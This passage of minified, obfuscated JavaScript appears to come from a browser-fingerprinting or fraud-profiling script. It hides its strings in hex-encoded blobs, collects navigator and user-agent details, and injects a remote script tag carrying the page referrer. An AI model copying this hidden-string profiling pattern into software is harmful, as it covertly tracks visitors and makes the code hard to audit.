td_s2.text=((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(51,4)):null)+td_er+((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(55,4)):null)+encodeURIComponent(document.referrer.substring(0,255))+((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(59,2)):null);
td_3M.td_1y(td_s2);td_x2.body.appendChild(td_s2);}if(typeof td_3K!==[][[]]+""){td_3K();}var td_Gd=null;if(typeof td_4H!==[][[]]+""){td_Gd=new td_4H();}if(typeof td_3g!==[][[]]+""&&typeof td_3g.initialize===((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(61,8)):null)&&typeof td_3g.trackVerified===((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(61,8)):null)){}};
td_3M.tdz_89fdfea2d88a446e9faaf6988428e5be=new td_3M.td_0Z("\x38\x39\x66\x64\x66\x65\x61\x32\x64\x38\x38\x61\x34\x34\x36\x65\x39\x66\x61\x61\x66\x36\x39\x38\x38\x34\x32\x38\x65\x35\x62\x65\x37\x39\x34\x39\x31\x36\x30\x38\x30\x33");
var td_3M=td_3M||{};td_3M.td_5N=function(){return(typeof navigator.vendor!==[][[]]+""&&navigator.vendor.indexOf(((typeof(td_3M.tdz_89fdfea2d88a446e9faaf6988428e5be)!=="undefined"&&typeof(td_3M.tdz_89fdfea2d88a446e9faaf6988428e5be.td_f)!=="undefined")?(td_3M.tdz_89fdfea2d88a446e9faaf6988428e5be.td_f(0,5)):null))!==-1);
};td_3M.tdz_caa5721aa182481290e827b5556093f0=new td_3M.td_0Z("\x63\x61\x61\x35\x37\x32\x31\x61\x61\x31\x38\x32\x34\x38\x31\x32\x39\x30\x65\x38\x32\x37\x62\x35\x35\x35\x36\x30\x39\x33\x66\x30\x34\x33\x32\x65\x33\x31\x36\x37\x31\x38\x31\x32\x37\x65\x33\x31\x33\x33\x37\x65\x34\x38\x35\x37\x34\x36\x35\x39\x31\x31\x37\x64\x36\x39\x36\x34\x34\x61\x31\x38\x37\x64\x36\x37\x33\x36\x37\x61\x34\x35\x35\x30\x34\x34\x35\x31\x31\x39\x36\x37\x30\x39\x34\x35\x30\x30\x30\x39\x32\x65\x34\x35\x35\x32\x34\x30\x35\x30\x34\x31\x32\x63\x35\x38\x35\x36\x35\x62\x37\x31\x35\x63\x35\x36\x35\x37\x31\x36\x37\x35\x30\x31\x35\x66\x35\x37\x37\x32\x30\x36\x35\x32\x31\x61\x37\x30\x35\x32\x35\x37\x37\x63\x35\x37\x30\x31\x37\x31\x34\x63\x32\x34\x30\x35\x35\x32\x37\x36\x37\x37\x35\x35\x30\x36\x30\x38\x37\x65\x36\x62\x31\x64\x37\x31\x35\x63\x35\x36\x35\x62\x37\x36\x36\x33\x33\x63\x35\x39\x37\x30\x34\x35\x30\x64\x34\x32\x34\x36\x35\x30\x34\x34\x36\x39\x35\x38\x35\x64\x30\x32\x35\x35\x31\x62\x33\x32\x30\x30\x35\x38\x34\x34\x34\x37\x35\x66\x30\x36\x32\x33\x34\x33\x35\x37\x34\x35\x34\x37\x35\x64\x34\x33\x36\x37\x37\x61\x37\x32\x31\x37\x35\x37\x34\x35\x34\x34\x30\x37\x34\x37\x36\x30\x37\x36\x37\x62\x35\x66\x35\x62\x35\x61\x30\x61\x35\x35\x33\x33\x31\x34\x30\x37\x35\x33\x35\x65\x35\x63\x37\x32\x30\x39\x31\x33\x35\x65\x35\x35\x35\x37\x37\x62\x35\x35\x35\x66\x35\x62\x36\x65\x35\x35\x30\x37\x37\x37\x35\x66\x35\x39\x30\x62\x36\x32\x35\x30\x35\x37\x31\x39\x37\x36\x34\x31\x35\x61\x32\x39\x36\x33\x32\x35\x30\x38\x31\x33\x35\x30\x35\x31\x35\x64\x34\x39\x32\x32\x31\x33\x35\x38\x37\x37\x36\x31\x36\x63\x35\x31\x35\x30\x35\x64\x37\x34\x35\x39\x34\x61\x37\x35\x35\x62\x34\x32\x30\x62\x37\x37\x34\x37\x35\x61\x34\x31\x34\x33\x35\x63\x34\x31\x32\x37\x34\x30\x31\x33\x30\x64\x30\x34\x36\x36\x35\x36\x35\x34\x35\x30\x31\x33\x30\x38\x36\x37\x35\x64\x34\x30\x34\x37\x35\x31\x35\x65\x35\x63\x35\x30\x37\x33\x30\x34\x35\x61\x37\x39\x37\x33\x32\x37\x37\x65\x35\x61\x35\x62\x34\x37\x34\x35\x35\x63\x34\x31\x30\x39\x34\x32\x32\x30\x30\x30\x30\x63\x35\x63\x35\x39\x35\x64\x37\x66\x30\x34\x31\x35\x34\x32\x35\x62\x35\x33\x34\x34\x35\x64\x37\x63\x36\x31\x37\x30\x37\x35\x32\x30\x34\x30\x34\x32\x35\x62\x30\x64\x34\x37\x35\x30\x34\x37\x37\x66\x37\x35\x37\x34\x35\x63\x30\x34\x35\x39\x30\x66\x30\x34\x33\x35\x34\x37\x35\x65\x35\x36\x35\x34\x30\x66\x31\x35\x34\x33\x34\x65\x37\x35\x35\x31\x35\x62\x35\x61\x35\x64\x37\x34\x35\x66\x31\x66\x35\x31\x35\x65\x35\x62\x30\x33\x36\x32\x35\x63\x35\x62\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x32\x63\x30\x30\x35\x36\x36\x30\x35\x62\x35\x66\x30\x35\x30\x65\x34\x36\x34\x62\x31\x32\x36\x34\x35\x30\x35\x65\x35\x63\x35\x63\x37\x31\x30\x62\x35\x63\x34\x30\x35\x38\x30\x62\x35\x31\x37\x61\x34\x35\x35\x33\x35\x65\x37\x62\x36\x30\x32\x32\x36\x33\x31\x36\x30\x66\x32\x65\x36\x36\x37\x62\x35\x62\x35\x66\x31\x34\x31\x39\x31\x31\x35\x39\x34\x30\x35\x39\x37\x34\x35\x38\x35\x63\x34\x63\x34\x38\x32\x37\x35\x34\x35\x33\x35\x34\x30\x39\x37\x37\x35\x30\x34\x37\x34\x34\x34\x39\x35\x30\x36\x33\x30\x65\x35\x66\x30\x64\x30\x34\x30\x38\x36\x35\x35\x66\x35\x64\x35\x66\x30\x34\x34\x65\x35\x38\x36\x38\x35\x64\x35\x30\x35\x31\x36\x31\x35\x33\x35\x64\x37\x63\x30\x63\x35\x36\x34\x37\x34\x66\x34\x32\x35\x34\x35\x34\x34\x37\x35\x35\x35\x38\x36\x65\x35\x61\x30\x38\x35\x34\x30\x63\x31\x36\x31\x32\x31\x35\x30\x36\x30\x32\x36\x36\x30\x38\x30\x66\x35\x35\x35\x37\x34\x35\x34\x37\x31\x38\x30\x39\x31\x63\x30\x38\x36\x37\x30\x63\x35\x36\x35\x36\x35\x38\x31\x35\x34\x36\x31\x35\x30\x64\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x34\x31\x35\x36\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x36\x34\x35\x64\x34\x62\x34\x35\x35\x33\x36\x65\x35\x39\x30\x62\x35\x63\x35\x64\x34\x30\x31\x31\x31\x35\x36\x36\x35\x30\x34\x34\x34\x36\x35\x63\x34\x31\x34\x36\x30\x32\x35\x33\x35\x31\x35\x32\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x36\x61\x36\x34\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x30\x35\x35\x32\x30\x35\x30\x35\x36\x32\x35\x66\x35\x65\x35\x64\x35\x63\x31\x31\x34\x33\x34\x33\x32\x63\x32\x34\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x30\x62\x30\x63\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x30\x65\x35\x37\x36\x32\x35\x63\x35\x62\x35\x32\x35\x66\x34\x65\x34\x30\x34\x36\x37\x65\x33\x37\x34\x31\x35\x35\x31\x62\x30\x37\x36\x35\x35\x38\x30\x66\x30\x35\x35\x65\x34\x66\x34\x31\x31\x34\x37\x62\x37\x34\x36\x35\x35\x30\x35\x65\x30\x31\x35\x37\x34\x35\x34\x34\x34\x32\x30\x36\x31\x62\x30\x34\x30\x37\x37\x64\x35\x38\x35\x30\x34\x36\x37\x66\x33\x30\x34\x31\x33\x39\x37\x38\x35\x36\x35\x31\x31\x31\x32\x65\x33\x32\x36\x36\x35\x31\x35\x63\x35\x30\x35\x37\x34\x36\x34\x31\x31\x39\x36\x30\x30\x64\x35\x37\x35\x63\x35\x32\x34\x32\x30\x33\x31\x62\x30\x35\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x34\x31\x33\x31\x35\x64\x35\x38\x35\x63\x35\x34\x34\x31\x35\x36\x31\x66\x30\x38\x36\x35\x35\x64\x35\x36\x35\x35\x35\x64\x34\x65\x34\x33\x34\x35\x36\x38\x35\x61\x35\x38\x30\x63\x35\x30\x31\x35\x30\x64\x31\x38\x30\x30\x36\x65\x35\x61\x30\x38\x35\x34\x30\x63\x31\x36\x31\x32\x31\x35\x36\x37\x35\x61\x35\x65\x30\x66\x30\x34\x31\x31\x30\x30\x31\x63\x30\x35\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x36\x37\x30\x61\x35\x61\x35\x62\x35\x30\x31\x36\x30\x31\x30\x39\x31\x64\x35\x36\x34\x35\x30\x64\x30\x61\x30\x66\x35\x61\x34\x30\x35\x63\x36\x36\x30\x38\x30\x66\x35\x35\x35\x37\x34\x35\x34\x37\x31\x38\x30\x30\x30\x33\x37\x34\x35\x31\x30\x36\x37\x31\x35\x63\x34\x33\x30\x37\x35\x39\x36\x33\x35\x63\x34\x35\x35\x39\x35\x36\x35\x64\x32\x39\x36\x33\x30\x61\x33\x31\x30\x30\x35\x31\x31\x37\x36\x61\x31\x31\x30\x38\x32\x65\x36\x32\x31\x38\x37\x64\x36\x34\x36\x61\x35\x38\x34\x31\x31\x39\x35\x65\x30\x61\x34\x63\x31\x32\x35\x36\x34\x32\x34\x33\x35\x34\x35\x39\x35\x66\x35\x34\x31\x39\x36\x36\x33\x34\x37\x63\x30\x63\x30\x33\x30\x62\x35\x30\x35\x34\x34\x36\x36\x61\x30\x65\x30\x33\x35\x62\x35\x64\x35\x31\x34\x30\x31\x38\x36\x32\x35\x33\x35\x66\x35\x31\x31\x37\x35\x31\x36\x30\x35\x32\x30\x66\x35\x61\x34\x31\x35\x30\x37\x38\x35\x66\x34\x64\x35\x61\x30\x30\x35\x39\x30\x30\x30\x30\x31\x35\x35\x63\x35\x38\x35\x63\x36\x63\x31\x32\x30\x30\x35\x37\x35\x39\x34\x30\x35\x64\x35\x61\x34\x33\x35\x33\x34\x66\x35\x35\x35\x66\x31\x37\x31\x64\x37\x35\x31\x30\x35\x34\x34\x33\x35\x30\x35\x33\x35\x34\x35\x65\x35\x36\x35\x63\x31\x66\x34\x63\x31\x31\x31\x34\x35\x33\x35\x31\x35\x62\x35\x66\x35\x62\x34\x65\x31\x65\x35\x31\x36\x32\x35\x63\x35\x37\x35\x66\x35\x37\x31\x36\x35\x39\x33\x35\x35\x39\x35\x36\x34\x34\x31\x36\x34\x37\x35\x63\x35\x62\x35\x31\x35\x39\x36\x39\x35\x32\x30\x32\x31\x30\x33\x62\x31\x31\x30\x64\x35\x34\x34\x33\x35\x34\x35\x65\x31\x33\x30\x63\x36\x37\x35\x64\x34\x30\x34\x37\x35\x31\x35\x65\x35\x63\x37\x38\x35\x65\x30\x31\x34\x61\x35\x64\x35\x65\x30\x36\x31\x35\x30\x34\x30\x64\x34\x36\x34\x38\x31\x39\x36\x30\x30\x33\x35\x37\x30\x63\x30\x34\x34\x31\x37\x33\x35\x62\x34\x37\x35\x34\x30\x66\x31\x35\x31\x31\x37\x31\x35\x31\x35\x62\x35\x36\x34\x32");
var td_3M=td_3M||{};var td_E=0;var td_g=1;var td_M=2;var td_u=3;var td_W=4;td_3M.td_5E=td_E;var td_4d={td_4N:function(){if(typeof navigator!==[][[]]+""){this.td_I(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_I:function(td_o,td_q,td_V,td_Y,td_h){this.td_n=[{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(0,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(5,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(14,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(19,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(23,11)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(44,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(53,4)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(57,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(60,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(65,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(69,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(76,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(82,9)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(82,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(91,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(120,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(140,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(147,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(140,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(155,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(155,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(167,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(167,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(190,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(201,7)):null)},{prop:td_h,identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(201,7)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(208,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(208,4)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(212,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(215,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(224,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(224,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(238,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(238,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3